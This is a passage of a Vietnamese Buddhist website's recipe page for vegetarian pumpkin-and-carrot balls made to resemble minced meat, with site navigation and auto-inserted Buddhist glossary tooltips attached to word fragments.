	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="https://phapthihoi.org/">Pháp Âm</a>&nbsp;&nbsp;&nbsp;
<a href="https://ebooks.phapthihoi.org">Ebooks</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/tro-duyen.html">Trợ Duyên</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/blog/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://blog.phapthihoi.org/" title="Pháp Thí Hội - Ấn Tống Kinh Sách, Pháp Âm Phật Pháp" rel="home">
    <img width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header_logo header-logo" alt="Pháp Thí Hội"/><img  width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header-logo-dark" alt="Pháp Thí Hội"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6000 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/van-dap/" class="nav-top-link">Vấn Đáp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-22018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li id="menu-item-22017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li id="menu-item-22021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li id="menu-item-22022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li id="menu-item-22020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-22019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-22016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-25375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878 menu-item-design-default"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" class="nav-top-link">Bài Học Đạo Lý</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2879 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/an-chay/" class="nav-top-link">Ăn Chay<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2885 active"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/" class="nav-top-link">Phật Học Hàm Thụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897 menu-item-design-default"><a href="https://blog.phapthihoi.org/phat-su/" class="nav-top-link">Phật Sự</a></li>
<li id="menu-item-23691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/video/" class="nav-top-link">Video<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-23692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Ấn Tống Kinh Sách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li id="menu-item-29432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432 menu-item-design-default"><a href="https://blog.phapthihoi.org/nien-su/" class="nav-top-link">Niên Sử</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://blog.phapthihoi.org/tu-kinh/" title="Tủ Kinh" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://blog.phapthihoi.org/tu-kinh/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Tủ Kinh" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Tủ Kinh</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2035" class="post-2035 post type-post status-publish format-standard hentry category-mon-chinh-an-com">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/" rel="category tag">Món chính(ăn cơm)</a></h6>

<h1 class="entry-title">Rau Củ Giả Thịt Băm Viên</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://blog.phapthihoi.org/rau-cu-gia-thit-bam-vien/" rel="bookmark"><time class="entry-date published" datetime="2013-09-17T08:30:20+07:00">17/09/2013</time><time class="updated" datetime="2019-11-20T09:36:31+07:00">20/11/2019</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://blog.phapthihoi.org/author/noob416/">Anh Ngoc</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p><strong><a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Ngu</div><div class=glossaryItemBody>&#9679; N&oacute;i &#273;&#7911; l&agrave; ngu si, t&#7913;c si m&ecirc; t&#259;m t&#7889;i, kh&ocirc;ng c&oacute; tr&igrave;nh &#273;&#7897; hi&#7875;u bi&#7871;t, nh&#7853;n r&otilde; l&#7869; ch&aacute;nh t&agrave; ch&acirc;n ng&#7909;y. Nh&#7913;t l&agrave; kh&ocirc;ng nh&#7853;n r&otilde; ch&acirc;n l&yacute;. Th&#432;&#7901;ng trong Kinh Ph&#7853;t n&oacute;i ngu l&agrave; mang &yacute; ngh&#297;a &#273;&oacute;, ch&#7899; kh&ocirc;ng ph&#7843;i c&oacute; &yacute; m&#7855;ng nhi&#7871;c, nh&#432; ng&#432;&#7901;i &#273;&#7901;i th&#432;&#7901;ng t&#432;&#7903;ng.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ngu/&quot;>Term details</a></div>" >NGU</a>Y&Ecirc;N LI&#7878;U</strong><br>
&ndash; 1 mi&#7871;ng b&iacute; &#273;&#7887;<br>
&ndash; 1 c&#7911; c&agrave; r&#7889;t<br>
&ndash; &Iacute;t l&aacute; l&#7889;t v&agrave; rau m&ugrave;i, 2 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng b&#7897;t m&igrave;, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;i&hellip;</p>
<p><strong>C&Aacute;CH L&Agrave;M</strong><br>
&ndash; B&iacute; &#273;&#7887; v&agrave; c&agrave; r&#7889;t &#273;&#7873;u g&#7885;t v&#7887;, b&agrave;o th&agrave;nh s&#7907;i th&#7853;t nh&#7887;.<br>
&ndash; L&aacute; l&#7889;t v&agrave; rau m&ugrave;i &#273;&#7873;u th<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> nh&#7887; b&#7857;ng c&agrave; r&#7889;t.<br>
&ndash; Tr&#7897;n &#273;&#7873;u b&iacute; &#273;&#7887;, c&agrave; r&#7889;t, rau th<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> nh&#7887; v&#7899;i ch&uacute;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;i, &#432;&#7899;p trong kho&#7843;ng n&#7917;a gi&#7901;.<br>
&ndash; Ch&#7855;t h&#7871;t n&#432;&#7899;c t&#7915; h&#7895;n h&#7907;p &#273;&atilde; tr&#7897;n, th&ecirc;m 2 <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7895;ng b&#7897;t m&igrave;, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7841;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu 